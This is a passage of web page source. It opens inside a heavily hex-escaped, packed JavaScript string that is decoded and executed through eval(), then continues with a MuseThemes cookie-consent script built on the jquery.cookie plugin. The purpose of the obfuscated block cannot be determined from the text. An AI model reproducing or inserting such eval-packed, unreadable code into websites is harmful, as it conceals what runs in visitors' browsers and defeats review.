x66\x5C\x75\x5C\x66\x5C\x67\x5C\x43\x5C\x39\x5C\x68\x5C\x6C\x5C\x75\x5C\x66\x5C\x4E\x5C\x66\x5C\x67\x5C\x39\x5C\x4A\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x61\x5C\x4D\x5C\x66\x5C\x75\x5C\x66\x5C\x75\x5C\x61\x5C\x67\x5C\x39\x5C\x4A\x5C\x67\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x61\x5C\x4D\x5C\x66\x5C\x77\x5C\x67\x5C\x39\x5C\x4A\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x61\x5C\x4D\x5C\x66\x5C\x75\x5C\x66\x5C\x75\x5C\x66\x5C\x4E\x5C\x66\x5C\x61\x5C\x67\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x61\x5C\x4D\x5C\x66\x5C\x77\x5C\x67\x5C\x39\x5C\x4A\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x61\x5C\x4D\x5C\x66\x5C\x75\x5C\x66\x5C\x75\x5C\x66\x5C\x61\x5C\x67\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x61\x5C\x4D\x5C\x66\x5C\x66\x5C\x79\x5C\x6A\x5C\x78\x5C\x66\x5C\x67\x5C\x39\x5C\x4E\x5C\x67\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x61\x5C\x4D\x5C\x66\x5C\x61\x5C\x65\x5C\x39\x5C\x6D\x5C\x6E\x5C\x69\x5C\x39\x5C\x6F\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x4A\x5C\x61\x5C\x39\x5C\x4E\x5C\x66\x5C\x75\x5C\x66\x5C\x4E\x5C\x67\x5C\x39\x5C\x31\x6A\x5C\x67\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x61\x5C\x4D\x5C\x66\x5C\x61\x5C\x39\x5C\x4A\x5C\x61\x5C\x39\x5C\x4E\x5C\x66\x5C\x75\x5C\x66\x5C\x4E\x5C\x41\x5C\x4A\x5C\x6F\x5C\x6A\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x6A\x5C\x64\x5C\x64\x5C\x67\x5C\x6E\x5C\x62\x5C\x66\x5C\x66\x5C\x79\x5C\x63\x5C\x6C\x5C\x4F\x5C\x6B\x5C\x62\x5C\x76\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x64\x5C\x78\x5C\x6F\x5C\x6F\x5C\x79\x5C\x63\x5C\x6C\x5C\x4F\x5C\x6B\x5C\x62\x5C\x76\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x74\x5C\x6F\x5C\x73\x5C\x4F\x5C\x6B\x5C\x6C\x5C\x67\x5C\x66\x5C\x79\x5C\x6B\x5C\x68\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x64\x5C\x64\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x63\x5C\x64\x5C\x71\x5C\x62\x5C\x6A\x5C\x65\x5C\x6B\x5C\x64\x5C\x66\x5C\x74\x5C\x6B\x5C\x68\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x64\x5C\x64\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x64\x5C\x71\x5C\x62\x5C\x6A\x5C\x65\x5C\x6F\x5C\x64\x5C\x66\x5C\x74\x5C\x6E\x5C\x6C\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x64\x5C\x64\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x71\x5C\x62\x5C\x6A\x5C\x65\x5C\x6C\x5C\x64\x5C\x66\x5C\x74\x5C\x63\x5C\x6C\x5C\x4F\x5C\x6E\x5C\x6D\x5C\x76\x5C\x41\x5C\x67\x5C\x6E\x5C\x68\x5C\x66\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x64\x5C\x67\x5C\x66\x5C\x74\x5C\x63\x5C\x6C\x5C\x4F\x5C\x63\x5C\x6F\x5C\x76\x5C\x6E\x5C\x6D\x5C\x75\x5C\x67\x5C\x6F\x5C\x6E\x5C\x4A\x5C\x6F\x5C\x68\x5C\x66\x5C\x74\x5C\x63\x5C\x6F\x5C\x76\x5C\x63\x5C\x6F\x5C\x77\x5C\x6F\x5C\x6D\x5C\x74\x5C\x6B\x5C\x6D\x5C\x67\x5C\x68\x5C\x6C\x5C\x76\x5C\x76\x5C\x76\x5C\x62\x5C\x66\x5C\x79\x5C\x63\x5C\x6F\x5C\x76\x5C\x6F\x5C\x63\x5C\x74\x5C\x6B\x5C\x68\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x62\x5C\x64\x5C\x64\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x68\x5C\x64\x5C\x66\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6A\x5C\x64\x5C\x64\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x6E\x5C\x6C\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x64\x5C\x64\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x71\x5C\x63\x5C\x6F\x5C\x77\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x63\x5C\x64\x5C\x66\x5C\x74\x5C\x6B\x5C\x68\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x64\x5C\x64\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x71\x5C\x63\x5C\x6F\x5C\x77\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x63\x5C\x64\x5C\x66\x5C\x74\x5C\x6F\x5C\x6B\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6E\x5C\x64\x5C\x64\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6B\x5C\x64\x5C\x71\x5C\x6E\x5C\x62\x5C\x77\x5C\x6B\x5C\x62\x5C\x66\x5C\x78\x5C\x6B\x5C\x6D\x5C\x67\x5C\x41\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6D\x5C\x64\x5C\x66\x5C\x65\x5C\x6A\x5C\x64\x5C\x66\x5C\x79\x5C\x6B\x5C\x6C\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x67\x5C\x6E\x5C\x68\x5C\x66\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6F\x5C\x64\x5C\x64\x5C\x67\x5C\x6B\x5C\x6C\x5C\x66\x5C\x78\x5C\x74\x5C\x41\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x73\x5C\x64\x5C\x77\x5C\x62\x5C\x68\x5C\x66\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6A\x5C\x64\x5C\x64\x5C\x67\x5C\x66\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x31\x39\x5C\x31\x64\x5C\x31\x61\x5C\x51\x5C\x31\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x61\x5C\x31\x32\x5C\x6A\x5C\x72\x5C\x62\x5C\x6F\x5C\x63\x5C\x73\x5C\x61\x5C\x31\x34\x5C\x61\x5C\x31\x6D\x5C\x61\x5C\x31\x38\x5C\x61\x5C\x54\x5C\x31\x34\x5C\x61\x5C\x61\x5C\x31\x32\x5C\x61\x5C\x4C\x5C\x42\x5C\x42\x5C\x57\x5C\x42\x5C\x61\x5C\x72\x5C\x6D\x5C\x6E\x5C\x61\x5C\x4C\x5C\x52\x5C\x6F\x5C\x42\x5C\x42\x5C\x61\x5C\x4C\x5C\x6A\x5C\x6A\x5C\x31\x65\x5C\x6A\x5C\x61\x5C\x4C\x5C\x42\x5C\x6C\x5C\x6A\x5C\x6A\x5C\x61\x5C\x4C\x5C\x42\x5C\x52\x5C\x31\x67\x5C\x42\x5C\x61\x5C\x4C\x5C\x42\x5C\x52\x5C\x42\x5C\x6A\x5C\x61\x5C\x72\x5C\x6F\x5C\x6B\x5C\x61\x5C\x72\x5C\x6D\x5C\x6C\x5C\x61\x5C\x72\x5C\x6D\x5C\x73\x5C\x61\x5C\x31\x32\x5C\x6A\x5C\x72\x5C\x5A\x5C\x6F\x5C\x62\x5C\x54\x5C\x72\x5C\x6B\x5C\x61\x5C\x72\x5C\x6F\x5C\x63\x5C\x61\x5C\x31\x68\x5C\x31\x34\x5C\x31\x36\x5C\x61\x5C\x72\x5C\x6F\x5C\x62\x5C\x61\x5C\x58\x5C\x61\x5C\x31\x68\x5C\x61\x5C\x72\x5C\x6D\x5C\x68\x5C\x61\x5C\x72\x5C\x6D\x5C\x6F\x5C\x61\x5C\x72\x5C\x62\x5C\x57\x5C\x61\x5C\x51\x5C\x31\x38\x5C\x61\x5C\x72\x5C\x6D\x5C\x52\x5C\x61\x5C\x72\x5C\x6D\x5C\x57\x5C\x61\x5C\x31\x73\x5C\x56\x5C\x56\x5C\x61\x5C\x72\x5C\x6F\x5C\x6A\x5C\x61\x5C\x31\x33\x5C\x51\x5C\x58\x5C\x54\x5C\x56\x5C\x31\x33\x5C\x61\x5C\x31\x36\x5C\x61\x5C\x72\x5C\x6F\x5C\x73\x5C\x61\x5C\x72\x5C\x63\x5C\x6A\x5C\x61\x5C\x72\x5C\x6D\x5C\x63\x5C\x61\x5C\x31\x32\x5C\x6A\x5C\x72\x5C\x5A\x5C\x6F\x5C\x62\x5C\x54\x5C\x72\x5C\x63\x5C\x61\x5C\x72\x5C\x6D\x5C\x31\x67\x5C\x61\x5C\x72\x5C\x6D\x5C\x6B\x5C\x61\x5C\x4C\x5C\x61\x5C\x72\x5C\x6D\x5C\x42\x5C\x61\x5C\x72\x5C\x62\x5C\x52\x5C\x61\x5C\x72\x5C\x6D\x5C\x6D\x5C\x61\x5C\x72\x5C\x6F\x5C\x31\x65\x5C\x61\x5C\x72\x5C\x62\x5C\x63\x5C\x61\x5C\x4C\x5C\x57\x5C\x6A\x5C\x6A\x5C\x6A\x5C\x61\x5C\x72\x5C\x6F\x5C\x6D\x5C\x61\x5C\x72\x5C\x6E\x5C\x63\x5C\x61\x5C\x72\x5C\x6B\x5C\x63\x5C\x61\x5C\x72\x5C\x6F\x5C\x6E\x5C\x61\x5C\x51\x5C\x61\x5C\x68\x5C\x6A\x5C\x6A\x5C\x61\x5C\x4C\x5C\x42\x5C\x73\x5C\x42\x5C\x42\x5C\x61\x5C\x31\x6C\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x72\x5C\x61\x5C\x31\x31\x5C\x31\x61\x5C\x31\x39\x5C\x31\x31\x5C\x61\x5C\x31\x38\x5C\x4C\x5C\x58\x5C\x5A\x5C\x31\x66\x5C\x51\x5C\x56\x5C\x58\x22\x2C\x22\x5C\x31\x36\x5C\x31\x31\x5C\x31\x64\x5C\x31\x61\x5C\x31\x34\x5C\x5A\x5C\x31\x31\x22\x2C\x22\x22\x2C\x22\x5C\x39\x5C\x31\x33\x5C\x77\x22\x2C\x22\x5C\x39\x5C\x31\x74\x22\x2C\x22\x5C\x31\x75\x22\x5D\x3B\x31\x76\x28\x31\x35\x28\x55\x2C\x31\x72\x2C\x45\x2C\x53\x2C\x50\x2C\x31\x37\x29\x7B\x50\x3D\x31\x35\x28\x45\x29\x7B\x59\x20\x45\x7D\x3B\x31\x62\x28\x21\x44\x5B\x35\x5D\x5B\x44\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x71\x29\x29\x7B\x31\x63\x28\x45\x2D\x2D\x29\x7B\x31\x37\x5B\x45\x5D\x3D\x53\x5B\x45\x5D\x7C\x7C\x45\x7D\x3B\x53\x3D\x5B\x31\x35\x28\x50\x29\x7B\x59\x20\x31\x37\x5B\x50\x5D\x7D\x5D\x3B\x50\x3D\x31\x35\x28\x29\x7B\x59\x20\x44\x5B\x36\x5D\x7D\x3B\x45\x3D\x31\x7D\x3B\x31\x63\x28\x45\x2D\x2D\x29\x7B\x31\x62\x28\x53\x5B\x45\x5D\x29\x7B\x55\x3D\x55\x5B\x44\x5B\x34\x5D\x5D\x28\x31\x6E\x20\x31\x6F\x28\x44\x5B\x37\x5D\x2B\x50\x28\x45\x29\x2B\x44\x5B\x37\x5D\x2C\x44\x5B\x38\x5D\x29\x2C\x53\x5B\x45\x5D\x29\x7D\x7D\x3B\x59\x20\x55\x7D\x28\x44\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x70\x2C\x44\x5B\x33\x5D\x5B\x44\x5B\x32\x5D\x5D\x28\x44\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x37\x43\x7C\x78\x33\x32\x7C\x78\x33\x33\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x33\x31\x7C\x78\x32\x44\x7C\x78\x33\x30\x7C\x78\x33\x34\x7C\x78\x33\x39\x7C\x78\x33\x36\x7C\x78\x33\x35\x7C\x78\x33\x37\x7C\x78\x32\x32\x7C\x78\x32\x43\x7C\x78\x37\x38\x7C\x78\x33\x38\x7C\x78\x33\x42\x7C\x78\x32\x41\x7C\x78\x33\x44\x7C\x78\x32\x42\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x32\x45\x7C\x78\x32\x34\x7C\x78\x34\x36\x7C\x78\x33\x41\x7C\x5F\x30\x78\x37\x63\x36\x65\x7C\x5F\x30\x78\x32\x66\x39\x34\x78\x33\x7C\x78\x32\x36\x7C\x78\x32\x31\x7C\x78\x37\x45\x7C\x78\x32\x37\x7C\x78\x32\x46\x7C\x78\x32\x35\x7C\x78\x37\x35\x7C\x78\x34\x30\x7C\x78\x33\x46\x7C\x78\x32\x30\x7C\x5F\x30\x78\x32\x66\x39\x34\x78\x35\x7C\x78\x36\x39\x7C\x78\x34\x34\x7C\x5F\x30\x78\x32\x66\x39\x34\x78\x34\x7C\x78\x36\x34\x7C\x5F\x30\x78\x32\x66\x39\x34\x78\x31\x7C\x78\x36\x46\x7C\x78\x34\x35\x7C\x78\x36\x45\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x36\x33\x7C\x7C\x78\x36\x35\x7C\x78\x35\x46\x7C\x78\x37\x37\x7C\x78\x36\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x37\x32\x7C\x5F\x30\x78\x32\x66\x39\x34\x78\x36\x7C\x78\x36\x36\x7C\x78\x37\x33\x7C\x78\x36\x43\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x78\x37\x30\x7C\x78\x34\x31\x7C\x78\x37\x34\x7C\x78\x34\x33\x7C\x78\x37\x36\x7C\x76\x61\x72\x7C\x78\x32\x33\x7C\x78\x35\x45\x7C\x78\x36\x38\x7C\x78\x37\x41\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x37\x39\x7C\x53\x74\x72\x69\x6E\x67\x7C\x5F\x30\x78\x32\x66\x39\x34\x78\x32\x7C\x78\x37\x31\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x5cebx1,_0x5cebx2,_0x5cebx3,_0x5cebx4,_0x5cebx5,_0x5cebx6){_0x5cebx5= function(_0x5cebx3){return (_0x5cebx3< _0x5cebx2?_0x8ca8[4]:_0x5cebx5(parseInt(_0x5cebx3/ _0x5cebx2)))+ ((_0x5cebx3= _0x5cebx3% _0x5cebx2)> 35?String[_0x8ca8[5]](_0x5cebx3+ 29):_0x5cebx3.toString(36))};if(!_0x8ca8[4][_0x8ca8[6]](/^/,String)){while(_0x5cebx3--){_0x5cebx6[_0x5cebx5(_0x5cebx3)]= _0x5cebx4[_0x5cebx3]|| _0x5cebx5(_0x5cebx3)};_0x5cebx4= [function(_0x5cebx5){return _0x5cebx6[_0x5cebx5]}];_0x5cebx5= function(){return _0x8ca8[7]};_0x5cebx3= 1};while(_0x5cebx3--){if(_0x5cebx4[_0x5cebx3]){_0x5cebx1= _0x5cebx1[_0x8ca8[6]]( new RegExp(_0x8ca8[8]+ _0x5cebx5(_0x5cebx3)+ _0x8ca8[8],_0x8ca8[9]),_0x5cebx4[_0x5cebx3])}};return _0x5cebx1}(_0x8ca8[0],62,94,_0x8ca8[3][_0x8ca8[2]](_0x8ca8[1]),0,{})); });




</script>


	<script type="text/javascript">
	console.log("Cookie Notifications - Version 1.0 - MuseThemes.com");

	(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
	}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));


(function ($) {
    $.cookieCuttr = function (options) {
        var defaults = {
            cookieCutter: false, // you'd like to enable the div/section/span etc. hide feature? change this to true
            cookieCutterDeclineOnly: false, // you'd like the CookieCutter to only hide when someone has clicked declined set this to true
            cookieAnalytics: true, // just using a simple analytics package? change this to true
            cookieDeclineButton: false, // this will disable non essential cookies
            cookieAcceptButton: true, // this will disable non essential cookies
            cookieResetButton: false,
            cookieOverlayEnabled: false, // don't want a discreet toolbar? Fine, set this to true
            cookiePolicyLink: '/privacy-policy/', // if applicable, enter the link to your privacy policy here...
            cookieMessage: 'We use cookies on this website, you can <a href="{{cookiePolicyLink}}" title=" ">read about them here</a>. To use the website as intended please...',
            cookieAnalyticsMessage: 'We use cookies, just to track visits to our website, we store no personal details.',
            cookieErrorMessage: "We\'re sorry, this feature places cookies in your browser and has been disabled. <br>To continue using this functionality, please",
